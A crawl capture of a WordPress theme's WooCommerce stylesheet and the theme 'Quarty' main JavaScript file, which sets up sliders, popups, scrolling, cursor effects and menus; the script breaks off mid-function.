.woocommerce #review_form label, .woocommerce-js #review_form label {
	position: relative;
	font-size: 1rem;
	display: block;
	margin-bottom: 10px;
}

p.comment-form-cookies-consent label {
	display: inline!important;
	padding-left: 8px;
}

.woocommerce-cart .qrt-section-title.archive-row-title,
.woocommerce-checkout .qrt-section-title.archive-row-title,
.woocommerce-account .qrt-section-title.archive-row-title {
	text-align: center;
}

.upsells.products,
.related.products {
	margin-top: 5rem;
}

.related.products h2,
.upsells.products h2 {
	font-size: 2rem;
	margin-bottom: 1.8rem;
	line-height: 1.3;
}

.woocommerce table.shop_table,
.woocommerce-js table.shop_table {
	margin: 0 0 2rem 0;
	width: 100%;
	border-radius: 0;
	-webkit-border-radius: 0;
	background: #fff;
	border: none;
	border-collapse: collapse;
}

.woocommerce table.shop_table td,
.woocommerce-js table.shop_table td {
	border-top: 1px solid rgba(132, 132, 132, 0.4);
}

.woocommerce a.remove,
.woocommerce-js a.remove {
	margin: 0 auto;
	display: block;
	font-size: 1.2rem!important;
	height: 20px;
	width: 20px;
	color: #28292c!important;
	border: none;
	text-decoration: none!important;
	text-align: center;
}

.woocommerce a.remove:hover,
.woocommerce-js a.remove:hover {
	color: #28292c!important;
	background: none;
}

#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
	width: 80px;
}

#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text {
	background-color: transparent;
	border: 0;
	border-bottom: 1px solid #848484;
	border-radius: 0;
	box-shadow: none;
	color: #28292c;
	font-size: inherit;
	line-height: inherit;
	width: auto;
	height: auto;
	margin: 0 15px 0 0;
	padding: .8rem 0;
	position: relative;
}

.woocommerce .cart .button[name="update_cart"],
.woocommerce-js .cart .button[name="update_cart"] {
	color: #ff7043;
	border: none;
	padding: 0!important;
	background: none!important;
}

.woocommerce .cart .button[name="update_cart"]:after,
.woocommerce-js .cart .button[name="update_cart"]:after {
	display: none;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals,
.woocommerce-js .cart-collaterals .cart_totals {
	float: none;
	width: auto;
}

.woocommerce-cart .cart-collaterals .cart_totals table tr td,
.woocommerce-cart .cart-collaterals .cart_totals table tr th {
	border: none;
	border-bottom: 1px solid rgba(132, 132, 132, 0.4);
	padding: 1.5rem 0;
}

.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td,
.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th {
	border: none;
	border-bottom: 1px solid rgba(132, 132, 132, 0.4);
	padding: 1.5rem 0;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
	display: inline-block;
	background-color: transparent;
	border: 1px solid #ff7043;
	border-radius: 2px;
	color: #ff7043;
	cursor: pointer;
	font-family: 'Josefin Sans';
	font-size: 11px;
	letter-spacing: 2px;
	font-weight: 800;
	text-transform: uppercase;
	line-height: inherit;
	white-space: nowrap;
	overflow: hidden;
	padding: 0 20px;
	height: 45px;
	line-height: 45px;
	position: relative;
	z-index: 1;
	text-align: center;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce-js #respond input#submit:hover,
.woocommerce-js a.button:hover,
.woocommerce-js button.button:hover,
.woocommerce-js input.button:hover {
	background-color: transparent;
	color: #28292c;
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
    color: #28292c;
}

.woocommerce #respond input#submit:after,
.woocommerce a.button:after,
.woocommerce button.button:after,
.woocommerce input.button:after,
.woocommerce-js #respond input#submit:after,
.woocommerce-js a.button:after,
.woocommerce-js button.button:after,
.woocommerce-js input.button:after {
	background-color: #ff7043;
	content: '';
	height: 100%;
	width: 100%;
	position: absolute;
	top: -150%;
	left: 0;
	transform: skewY(5deg);
	transform-origin: top left;
	transition: all .4s;
	z-index: -1;
}

.woocommerce #respond input#submit:hover:after,
.woocommerce a.button:hover:after,
.woocommerce button.button:hover:after,
.woocommerce input.button:hover:after,
.woocommerce-js #respond input#submit:hover:after,
.woocommerce-js a.button:hover:after,
.woocommerce-js button.button:hover:after,
.woocommerce-js input.button:hover:after {
	height: 250%;
	width: 102%;
}

.woocommerce-notices-wrapper p:last-child {
	margin-bottom: 30px;
}

.woocommerce .products .product a.added_to_cart,
.woocommerce-js .products .product a.added_to_cart {
	display: none;
}

.woocommerce .products .product .button.add_to_cart_button.added,
.woocommerce-js .products .product .button.add_to_cart_button.added {
	background: #ff7043;
	color: #28292c;
}

.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1,
.woocommerce .col-1,
.woocommerce-page .col-1,
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2,
.woocommerce .col-2,
.woocommerce-page .col-2,
.woocommerce-js .col2-set .col-1,
.woocommerce-js .col-1,
.woocommerce-js .col2-set .col-2,
.woocommerce-js .col-2 {
	padding: 0;
	float: none;
	width: 100%;
	max-width: 100%;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
	margin-top: -10px;
	top: 50%;
	right: 15px;
	width: 20px;
	height: 20px;
}

.woocommerce label,
.woocommerce-js label {
	font-size: 1.05rem;
}

.woocommerce-additional-fields {
	margin-bottom: 2rem;
}

.woocommerce form .form-row,
.woocommerce-js form .form-row {
	padding: 0;
	margin: 0;
	display: block;
}

.woocommerce form .form-row,
.woocommerce-js form .form-row {
	margin-bottom: 1rem;
}

.woocommerce form .form-row.address-field,
.woocommerce-js form .form-row.address-field {
	margin-bottom: 1rem;
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
	background: #fff;
    box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.10);
}

#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
	border-bottom: 1px solid rgba(132, 132, 132, 0.4);
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce-js #respond input#submit.alt,
.woocommerce-js a.button.alt,
.woocommerce-js button.button.alt,
.woocommerce-js input.button.alt {
	background-color: transparent !important;
	color: #ff7043;
}

.woocommerce-error li:before,
.woocommerce-info li:before,
.woocommerce-message li:before,
.woocommerce ul.order_details li:before,
.woocommerce-js ul.order_details li:before {
	display: none;
}

.woocommerce ul.order_details li,
.woocommerce-js ul.order_details li {
	margin-top: 0;
	margin-left: 0;
	margin-bottom: 0;
	margin-right: 2em;
}

.woocommerce-MyAccount-navigation,
.woocommerce-account .woocommerce-MyAccount-navigation {
	position: relative;
	margin-bottom: 30px;
	float: none;
	width: auto;
}

.woocommerce-MyAccount-content,
.woocommerce-account .woocommerce-MyAccount-content {
    float: none;
    width: auto;
}

.content .woocommerce-Address-title.title:after {
	position: relative;
	clear: both;
	display: block;
	margin: 0;
	padding: 0;
	width: auto;
	height: auto;
	background: none;
}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.woocommerce-js form.checkout_coupon,
.woocommerce-js form.login,
.woocommerce-js form.register {
	border: none;
	padding: 0;
	margin: 2em 0;
	text-align: left;
	border-radius: 5px;
}

.woocommerce .woocommerce-customer-details address,
.woocommerce-js .woocommerce-customer-details address {
	border: none;
}

.woocommerce-account .addresses .title h3,
.addresses .title h3 {
	margin-top: 1rem;
	margin-bottom: 1rem;
	float: left;
}

.addresses .title .edit,
.woocommerce-account .addresses .title .edit {
	float: right;
	margin-top: 1rem;
}

.woocommerce-Reviews .comment-form-cookies-consent label {
	display: inline;
}

.woocommerce .quantity .qty,
.woocommerce-js .quantity .qty {
	margin-top: 0;
	display: inline-block;
	width: 70px;
	height: 45px;
	border: none;
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
}

.content-sidebar .widget_shopping_cart .cart_list li,
.content-sidebar .woocommerce.widget_shopping_cart .cart_list li {
	padding-left: 0;
	padding-top: 10px;
}

.woocommerce .cart-collaterals .cross-sells,
.woocommerce-page .cart-collaterals .cross-sells,
.woocommerce-js .cart-collaterals .cross-sells {
	margin-bottom: 30px;
	width: auto;
	float: none;
}

.woocommerce .cart-collaterals .cross-sells li:before,
.woocommerce-page .cart-collaterals .cross-sells li:before,
.woocommerce-js .cart-collaterals .cross-sells li:before {
	display: none;
}

.product-categories .current-cat,
.product-categories .current-cat a {
	color: #ff7043;
}

.woocommerce .products .product .button.add_to_cart_button.added,
.woocommerce-js .products .product .button.add_to_cart_button.added {
	background: #ff7043;
}

.woocommerce ul.cart_list li .quantity,
.woocommerce ul.product_list_widget li .quantity,
ul.cart_list li .quantity,
ul.product_list_widget li .quantity,
.woocommerce-js ul.cart_list li .quantity,
.woocommerce-js ul.product_list_widget li .quantity {
	padding-bottom: 20px;
	display: block;
	color: #52555a;
	font-size: 1rem;
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li,
.woocommerce-js ul.cart_list li,
.woocommerce-js ul.product_list_widget li {
	position: relative;
}

.woocommerce ul.product_list_widget li a.remove,
ul.product_list_widget li a.remove,
.woocommerce-js ul.product_list_widget li a.remove {
	display: block;
	position: absolute;
	bottom: 15px;
	left: -3px;
	text-decoration: none;
}

.woocommerce ul.product_list_widget li a.remove:hover,
ul.product_list_widget li a.remove:hover,
.woocommerce-js ul.product_list_widget li a.remove:hover {
	color: #ff7043;
}

.cart-btn .cart-count {
	padding-left: 1px;
}

.woocommerce #review_form .comment-form-rating .stars,
.woocommerce-js #review_form .comment-form-rating .stars {
	display: inline-block;
	vertical-align: middle;
	margin: 0 0 0 10px;
	top: 7px;
}

.woocommerce #review_form #respond .form-submit .submit:hover,
.woocommerce-js #review_form #respond .form-submit .submit:hover {
	background: #ff7043;
}

.shop-page {
	padding: 100px 0 0 0;
}

.single-product .shop-page {
	padding-top: 0;
}

.single-product .qrt-content-frame .qrt-body {
	display: none;
}

.woocommerce table.shop_attributes {
	margin: 2rem 0;
}

.woocommerce table.shop_attributes th {
	border-bottom: 1px dotted rgba(255,255,255,.1);
}

.woocommerce table.shop_attributes td {
	border-bottom: 1px dotted rgba(255,255,255,.1);
}

.woocommerce ul.cart_list li:after,
.woocommerce ul.product_list_widget li:after,
.woocommerce-js ul.cart_list li:after,
.woocommerce-js ul.product_list_widget li:after {
	content: '';
	position: relative;
	clear: both;
	display: block;
}

.header .cart-btn .cart-widget .buttons a {
	text-decoration: none;
}

#add_payment_method #payment ul.payment_methods li,
.woocommerce-cart #payment ul.payment_methods li,
.woocommerce-checkout #payment ul.payment_methods li {
	padding-left: 0;
}

#add_payment_method #payment ul.payment_methods li:before,
.woocommerce-cart #payment ul.payment_methods li:before,
.woocommerce-checkout #payment ul.payment_methods li:before {
	display: none!important;
}

#add_payment_method #payment ul.payment_methods li input,
.woocommerce-cart #payment ul.payment_methods li input,
.woocommerce-checkout #payment ul.payment_methods li input {
	vertical-align: top;
}

.qrt-grid-masonry.qrt-grid-hide-link .qrt-work-descr {
	pointer-events: none;
}

@media only screen and (max-width: 962px) {
	.woocommerce .products,
	.woocommerce-js .products {
		margin-left: -5%!important;
	}
	.woocommerce .products div.product,
	.woocommerce-js .products div.product {
		margin-bottom: 50px!important;
	}
	.woocommerce .products div.product,
	.woocommerce-js .products div.product {
		margin-left: 5%!important;
	}
	.woocommerce .products div.product,
	.woocommerce-js .products div.product,
	.woocommerce .products.columns-2 div.product,
	.woocommerce-js .products.columns-2 div.product,
	.woocommerce .products.columns-3 div.product,
	.woocommerce-js .products.columns-3 div.product,
	.woocommerce .products.columns-4 div.product,
	.woocommerce-js .products.columns-4 div.product,
	.woocommerce .products.columns-5 div.product,
	.woocommerce-js .products.columns-5 div.product {
		width: 45%;
		flex: 0 0 45%;
	}
	.header .cart-btn {
		right: 82px;
	}
	.qrt-section, .elementor-widget-quarty-about-resume, .content-box, .post-comments {
		max-width: 100%;
	}
}

@media only screen and (max-width: 767px) {
	.woocommerce .products,
	.woocommerce-js .products {
		margin-left: 0%!important;
	}
	.woocommerce .products div.product,
	.woocommerce-js .products div.product {
		margin-left: 0%!important;
	}
	.woocommerce .products div.product,
	.woocommerce-js .products div.product,
	.woocommerce .products.columns-2 div.product,
	.woocommerce-js .products.columns-2 div.product,
	.woocommerce .products.columns-3 div.product,
	.woocommerce-js .products.columns-3 div.product,
	.woocommerce .products.columns-4 div.product,
	.woocommerce-js .products.columns-4 div.product,
	.woocommerce .products.columns-5 div.product,
	.woocommerce-js .products.columns-5 div.product {
		width: 100%;
		flex: 0 0 100%;
	}
	.woocommerce div.product div.images,
	.woocommerce-js div.product div.images {
		margin-bottom: 2rem;
	}
	.woocommerce #reviews #comments ol.commentlist li .comment-box,
	.woocommerce-js #reviews #comments ol.commentlist li .comment-box {
		margin-top: 1rem;
	}
	.woocommerce #reviews #comments ol.commentlist li img.avatar,
	.woocommerce-js #reviews #comments ol.commentlist li img.avatar {
		height: 40px;
		width: 40px;
	}
	.woocommerce #reviews #comments ol.commentlist li .comment-box__body,
	.woocommerce-js #reviews #comments ol.commentlist li .comment-box__body {
		margin-left: 60px;
	}
	.navbar .cart-btn {
		right: 70px;
	}
	.navbar .cart-btn .cart-widget {
		right: -75px;
	}
	.navbar .cart-btn .cart-widget:before {
		right: 80px;
	}
	.woocommerce .woocommerce-result-count,
	.woocommerce-js .woocommerce-result-count {
		margin: 0 0 10px 0;
	}
	.woocommerce .woocommerce-ordering,
	.woocommerce-page .woocommerce-ordering,
	.woocommerce-js .woocommerce-ordering {
		float: none;
	}
	.woocommerce #content div.product div.images,
	.woocommerce div.product div.images,
	.woocommerce-page #content div.product div.images,
	.woocommerce-page div.product div.images,
	.woocommerce-js #content div.product div.images,
	.woocommerce-js div.product div.images {
		float: none;
		width: 100%;
	}
	.woocommerce #content div.product div.summary,
	.woocommerce div.product div.summary,
	.woocommerce-page #content div.product div.summary,
	.woocommerce-page div.product div.summary,
	.woocommerce-js #content div.product div.summary,
	.woocommerce-js div.product div.summary {
		padding-left: 0;
		float: none;
		width: 100%;
	}
	.woocommerce ul.order_details li,
	.woocommerce-js ul.order_details li {
		float: none;
		margin-bottom: 2em;
		padding-right: 0;
		border: none;
	}
	.woocommerce ul.order_details li:last-child,
	.woocommerce-js ul.order_details li:last-child {
		margin-bottom: 0;
	}
	.woocommerce-error, .woocommerce-info, .woocommerce-message {
		padding: 15px;
		margin: 30px 0;
	}
	.single-product .shop-page {
		padding-top: 0;
	}
	#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text {
		margin-right: 0;
	}
}

.qrt-app {
	width: auto;
}

.qrt-filter {
	display: block;
}
.qrt-filter .qrt-work-category {
	display: inline-block;
	vertical-align: top;
	margin-bottom: 10px;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://cbla.vn/wp-content/themes/quarty/assets/js/main.js?ver=1.0.0
body_size: 3292
content:
/* -------------------------------------------

Name: 		Quarty
Version:	1.0
Author:		Nazar Miller (millerDigitalDesign)
Portfolio:	https://themeforest.net/user/millerdigitaldesign/portfolio?ref=MillerDigitalDesign

p.s. I am available for Freelance hire (UI design, web development). mail: miller.themes@gmail.com

------------------------------------------- */

( function( $ ) {
	'use strict';

	setHeightFullSection();
	$(window).resize(function() {
		setHeightFullSection();
	});

	/* menu custom link */
	$('.menu-item-type-custom').each(function () {
      $(this).find('> a').attr('data-no-swup', '');
    });

	var elementor = 0;
	if ( window.location.href.indexOf('/?elementor-preview=') > -1 ) {
		elementor = 1;
	}

	if ( ! $('body').hasClass('default--scrolling') ) {
		// scrollbar
		Scrollbar.use(OverscrollPlugin);
		if ( $('#qrt-scroll-content').length ) {
			var scrollbar = Scrollbar.init(document.querySelector('#qrt-scroll-content'), {
				damping: 0.17,
				renderByPixel: true,
				continuousScrolling: true,
				plugins: {
					overscroll: {
						effect: 'bounce',
						damping: 0.15,
						maxOverscroll: 80
					},
					mobile: {
						speed: 0.2,
						alwaysShowTracks: false
					}
				},
			});
		}
		if ( $('#qrt-scroll-info').length ) {
			Scrollbar.init(document.querySelector('#qrt-scroll-info'), {
				damping: 0.17,
				renderByPixel: true,
				continuousScrolling: true,
				plugins: {
					overscroll: {
						effect: 'bounce',
						damping: 0.15,
						maxOverscroll: 80
					},
					mobile: {
						speed: 0.2,
						alwaysShowTracks: false
					}
				},
			});
		}
	}

	$(document).ready(function() {
		$('html').addClass('is-animating');
		anime({
			targets: '.qrt-preloader .qrt-preloader-content',
			opacity: [0, 1],
			delay: 200,
			duration: 600,
			easing: 'linear',
			complete: function(anim) {

			}
		});
		anime({
			targets: '.qrt-preloader',
			opacity: [1, 0],
			delay: 2200,
			duration: 400,
			easing: 'linear',
			complete: function(anim) {
				$('.qrt-preloader').css('display', 'none');
				$('html').removeClass('is-animating');
			}
		});
	});

	var bar = new ProgressBar.Line(preloader, {
		strokeWidth: 1.7,
		easing: 'easeInOut',
		duration: 1400,
		delay: 750,
		trailWidth: 1.7,
		svgStyle: {
			width: '100%',
			height: '100%'
		},
		step: (state, bar) => {
			bar.setText(Math.round(bar.value() * 100) + ' %');
		}
	});

	bar.animate(1);

	const cursor = document.querySelector('#cursor');
	const cursorRadius = Math.round(cursor.getBoundingClientRect().width / 1.2);

	const mouse = {
		x: 300,
		y: 300
	};
	const pos = {
		x: 0,
		y: 0
	};
	const ratio = 0.07;

	const draw = () => {
		pos.x += (mouse.x - cursorRadius - pos.x) * ratio;
		pos.y += (mouse.y - cursorRadius - pos.y) * ratio;
		cursor.style.transform = 'translate3d(' + pos.x + 'px ,' + pos.y + 'px, 0)';
	};

	const update = e => {
		mouse.x = e.clientX;
		mouse.y = e.clientY;
	}

	window.addEventListener('mousemove', update, {
		capture: false,
		passive: true
	});

	function animate() {
		draw();
		requestAnimationFrame(animate);
	}

	requestAnimationFrame(animate);

	// fixed
	if ( ! elementor  && ! $('body').hasClass('default--scrolling') ) {
		var fixedElem = document.getElementById('fixed');

		if ($(window).width() > 1200) {
			scrollbar.addListener(function(status) {
				var offset = status.offset;

				fixedElem.style.top = offset.y + 'px';
				fixedElem.style.left = offset.x + 'px';
			});
		}

		$(window).resize(function() {
			if ($(window).width() > 1200) {
				scrollbar.addListener(function(status) {
					var offset = status.offset;

					fixedElem.style.top = offset.y + 'px';
					fixedElem.style.left = offset.x + 'px';
				});
				$(fixedElem).css('position', 'relative')
			}
			if ($(window).width() < 1200) {
				scrollbar.addListener(function(status) {
					var offset = status.offset;

					fixedElem.style.top = offset.y + 'px';
					fixedElem.style.left = offset.x + 'px';
				});
				$(fixedElem).css('position', 'static')
			}
		});
	}

	// sliders
	var param_mousewheel = 1;
	if ( elementor ) {
		var param_mousewheel = 0;
	}

	var swiper = new Swiper('.qrt-main-slider', {
		slidesPerView: 1,
		speed: 800,
		parallax: true,
		mousewheel: false,
		/*mousewheel: {
			releaseOnEdges: true,
		},*/
		keyboard: true,
		autoplay: {
			delay: 6000,
		},
		pagination: {
			el: '.swiper-main-pagination',
			type: 'progressbar',
		},
		navigation: {
			nextEl: '.qrt-main-next',
			prevEl: '.qrt-main-prev',
		},
	});

	var swiper = new Swiper('.qrt-main-slider-onepage', {
		slidesPerView: 1,
		speed: 800,
		parallax: true,
		keyboard: true,
		autoplay: {
			delay: 6000,
		},
		pagination: {
			el: '.swiper-main-pagination',
			type: 'progressbar',
		},
		navigation: {
			nextEl: '.qrt-main-next',
			prevEl: '.qrt-main-prev',
		},
	});

	var swiper = new Swiper('.qrt-testimonials-slider', {
		slidesPerView: 2,
		speed: 800,
		spaceBetween: 20,
		autoplay: {
			delay: 6000,
		},
		pagination: {
			el: '.swiper-testi-pagination',
			clickable: true,
		},
		navigation: {
			nextEl: '.qrt-testi-next',
			prevEl: '.qrt-testi-prev',
		},
		breakpoints: {
			0: {
				slidesPerView: 1,
			},
			767: {
				slidesPerView: 1,
			},
			1024: {
				slidesPerView: 2,
			},
		},
	});

	// brands slider
	var swiper = new Swiper('.qrt-brands-slider', {
		slidesPerView: 4,
		speed: 6000,
		loop: true,
		spaceBetween: 20,
		autoplay: {
			delay: 0,
		},
		breakpoints: {
			0: {
				slidesPerView: 2,
			},
			768: {
				slidesPerView: 2,
			},
			992: {
				slidesPerView: 3,
			},
			1024: {
				slidesPerView: 4,
			},
		},
	});

	// latest works slider
	var swiper = new Swiper('.qrt-latest-works-slider', {
		slidesPerView: 2,
		speed: 800,
		spaceBetween: 20,
		pagination: {
			el: '.swiper-latest-works-pagination',
			clickable: true,
		},
		navigation: {
			nextEl: '.qrt-latest-works-next',
			prevEl: '.qrt-latest-works-prev',
		},
		breakpoints: {
			0: {
				slidesPerView: 1,
			},
			768: {
				slidesPerView: 1,
			},
			1024: {
				slidesPerView: 2,
			},
		},
	});

	var swiper = new Swiper('.qrt-pop-post-slider', {
		slidesPerView: 2,
		speed: 800,
		spaceBetween: 20,
		pagination: {
			el: '.swiper-pp-pagination',
			clickable: true,
		},
		navigation: {
			nextEl: '.qrt-pp-next',
			prevEl: '.qrt-pp-prev',
		},
		breakpoints: {
			0: {
				slidesPerView: 1,
			},
			768: {
				slidesPerView: 1,
			},
			1024: {
				slidesPerView: 2,
			},
		},
	});

	// Magnific Popups
	if(/\.(?:jpg|jpeg|gif|png)$/i.test($('.wp-block-gallery .blocks-gallery-item:first a').attr('href'))){
		$('.wp-block-gallery a').magnificPopup({
			gallery: {
					enabled: true
			},
			type: 'image',
			closeOnContentClick: false,
			fixedContentPos: false,
			closeBtnInside: false,
			removalDelay: 500,
			callbacks: {
				beforeOpen: function() {
					// just a hack that adds mfp-anim class to markup
					 this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
					 this.st.mainClass = 'mfp-zoom-in';
				}
			},
		});
	}
	$('[data-magnific-inline]').magnificPopup({
		type: 'inline',
		overflowY: 'auto',
		preloader: false,
		removalDelay: 500,
		callbacks: {
			beforeOpen: function() {
				 this.st.mainClass = 'mfp-zoom-in';
			}
		},
	});
	$('[data-magnific-image]').magnificPopup({
		type: 'image',
		closeOnContentClick: true,
		fixedContentPos: false,
		closeBtnInside: false,
		removalDelay: 500,
		callbacks: {
			beforeOpen: function() {
				// just a hack that adds mfp-anim class to markup
				 this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
				 this.st.mainClass = 'mfp-zoom-in';
			}
		},
	});
	if (!$('body').hasClass('elementor-page')) {
		$("a").each(function(i, el) {
			var href_value = el.href;
			if (/\.(jpg|png|gif)$/.test(href_value)) {
				 $(el).magnificPopup({
						type: 'image',
						closeOnContentClick: true,
						fixedContentPos: false,
						closeBtnInside: false,
						removalDelay: 500,
						callbacks: {
							beforeOpen: function() {
								// just a hack that adds mfp-anim class to markup
								 this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
								 this.st.mainClass = 'mfp-zoom-in';
							}
						},
					});
			}
		});
	}
	$('[data-magnific-video]').magnificPopup({
		disableOn: 700,
		type: 'iframe',
		iframe: {
				patterns: {
						youtube_short: {
							index: 'youtu.be/',
							id: 'youtu.be/',
							src: 'https://www.youtube.com/embed/%id%?autoplay=1'
						}
				}
		},
		preloader: false,
		fixedContentPos: false,
		removalDelay: 500,
		callbacks: {
			markupParse: function(template, values, item) {
				template.find('iframe').attr('allow', 'autoplay');
			},
			beforeOpen: function() {
				// just a hack that adds mfp-anim class to markup
				 this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
				 this.st.mainClass = 'mfp-zoom-in';
			}
		},
	});
	$('[data-magnific-music]').magnificPopup({
		disableOn: 700,
		type: 'iframe',
		preloader: false,
		fixedContentPos: false,
		closeBtnInside: true,
		removalDelay: 500,
		callbacks: {
			beforeOpen: function() {
				// just a hack that adds mfp-anim class to markup
				 this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
				 this.st.mainClass = 'mfp-zoom-in';
			}
		},
	});
	$('[data-magnific-gallery]').magnificPopup({
		gallery: {
				enabled: true
		},
		type: 'image',
		closeOnContentClick: false,
		fixedContentPos: false,
		closeBtnInside: false,
		removalDelay: 500,
		callbacks: {
			beforeOpen: function() {
				// just a hack that adds mfp-anim class to markup
				 this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
				 this.st.mainClass = 'mfp-zoom-in';
			}
		},
	});
	$('[data-magnific-gallery-portfolio-carousel]').magnificPopup({
		gallery: {
				enabled: true
		},
		type: 'image',
		closeOnContentClick: false,
		fixedContentPos: false,
		closeBtnInside: false,
		removalDelay: 500,
		callbacks: {
			beforeOpen: function() {
				// just a hack that adds mfp-anim class to markup
				 this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
				 this.st.mainClass = 'mfp-zoom-in';
			}
		},
	});

	// portfolio filter
	$('.qrt-filter a').on('click', function() {
		$('.qrt-filter .qrt-current').removeClass('qrt-current');
		$(this).addClass('qrt-current');

		var selector = $(this).data('filter');
		$('.qrt-masonry-grid').isotope({
			filter: selector
		});
		return false;
	});

	var grid = $('.qrt-masonry-grid').isotope({
		filter: '*',
		itemSelector: '.qrt-masonry-grid-item',
		percentPosition: true,
		masonry: {
			columnWidth: '.qrt-grid-sizer'
		}
	});
	$(document).on('lazyloaded', function(e){
		grid.isotope( 'reloadItems' ).isotope();
	});

	$('.qrt-counter').each(function() {
		$(this).prop('Counter', 0).animate({
			Counter: $(this).text()
		}, {
			duration: 2000,
			easing: 'linear',
			step: function(now) {
				$(this).text(Math.ceil(now));
			}
		});
	});

	/*-----------------------------------------------------------------
		Menu Dropdown
	-------------------------------------------------------------------*/
	if ($(window).width() < 920) {
		$('.qrt-menu li a').each(function(){
			if ( ! $(this).parent().find(' > ul').length ) {
				if( $(this).hasClass('qrt-mobile-fix') ){
					$(this).removeClass('qrt-mobile-fix');
				}
			} else {
				if( ! $(this).hasClass('qrt-mobile-fix') ){
					$(this).addClass('qrt-mobile-fix');
				}
			}
		});

		$('.qrt-mobile-fix').attr("href", "#.");

		$('.qrt-mobile-fix').on( 'click', function() {
			if($(this).closest('li').hasClass('active')) {
				$(this).closest('li').removeClass('active');
				$(this).closest('li').find('> ul').slideUp();
			}
			else {
				$(this).closest('li').addClass('active');
				$(this).closest('li').find('> ul').slideDown();
			}

			return false;
		});

	}

	$(".qrt-lock").on('click', function() {
		$('.qrt-map').toggleClass('qrt-active');
		$('.qrt-lock').toggleClass('qrt-active');
		$('.qrt-lock .fas').toggleClass('fa-unlock');
	});

	$(".qrt-menu nav ul li a").on('click', function() {
		if ($(this).hasClass("qrt-mobile-fix")) {
			$('.qrt-menu , .qrt-menu-btn').addClass('qrt-active');
		} else {
			$('.qrt-menu , .qrt-menu-btn').removeClass('qrt-active');
		}
	});

	$('.qrt-info-btn').on('click', function() {
		$('.qrt-info , .qrt-info-btn , .qrt-curtain').toggleClass('qrt-active');
		$('.qrt-menu , .qrt-menu-btn').removeClass('qrt-active');
		$('.qrt-search , .qrt-search-btn').removeClass('qrt-active');
	});

	$('.qrt-info-frame a').on('click', function() {
		$('.qrt-info , .qrt-info-btn , .qrt-curtain').removeClass('qrt-active');
	});

	$(document).on('click', function(e) {
		var el = '.qrt-info , .qrt-info-btn';
		if (jQuery(e.target).closest(el).length) return;
		$('.qrt-info , .qrt-info-btn , .qrt-curtain').removeClass('qrt-active');
	});

	$('.qrt-menu-btn').on('click', function() {
		$('.qrt-menu , .qrt-menu-btn').toggleClass('qrt-active');
		$('.qrt-info , .qrt-info-btn , .qrt-curtain').removeClass('qrt-active');
		$('.qrt-search , .qrt-search-btn').removeClass('qrt-active');
	});

	$(document).on('click', function(e) {
		var el = '.qrt-menu , .qrt-menu-btn';
		if (jQuery(e.target).closest(el).length) return;
		$('.qrt-menu , .qrt-menu-btn').removeClass('qrt-active');
	});

	$('.qrt-search-btn').on('click', function() {
		$('.qrt-search , .qrt-search-btn').toggleClass('qrt-active');
		$('.qrt-menu , .qrt-menu-btn').removeClass('qrt-active');
		$('.qrt-info , .qrt-info-btn , .qrt-curtain').removeClass('qrt-active');
	});

	$(document).on('click', function(e) {
		var el = '.qrt-search , .qrt-search-btn';
		if (jQuery(e.target).closest(el).length) return;
		$('.qrt-search , .qrt-search-btn').removeClass('qrt-active');
	});

	$('.current-menu-item a').clone().prependTo('.qrt-current-page-title');

	anime({
		targets: '.qrt-follower',
		scale: 0,
	});

	$(".qrt-menu nav ul li a").mouseover(function() {
		anime({
			targets: '.qrt-follower',
			scale: 1,
			background: 'rgba(222,225,230,1)',
		});
	});
	$(".qrt-menu nav ul li a").mouseout(function() {
		anime({
			targets: '.qrt-follower',
			scale: 0,
			background: '#fff',
		});
	});

	$(".qrt-menu nav ul li ul li a").mouseover(function() {
		anime({
			targets: '.qrt-follower',
			scale: 1,
			background: '#fff',
		});
	});
	$(".qrt-menu nav ul li ul li a").mouseout(function() {
		anime({
			targets: '.qrt-follower',
			scale: 0,
			background: '#fff',
		});
	});

	$(".qrt-cursor-scale , .qrt-btn").mouseover(function() {
		anime({
			targets: '.qrt-follower',
			scale: 1,
		});
	});
	$(".qrt-cursor-scale , .qrt-btn").mouseout(function() {
		anime({
			targets: '.qrt-follower',
			scale: 0,
		});
	});

	$(".qrt-cursor-color").mouseover(function() {
		anime({
			targets: '.qrt-follower',
			background: 'rgba(222,225,230,1)',
		});
	});
	$(".qrt-cursor-color").mouseout(function() {
		anime({
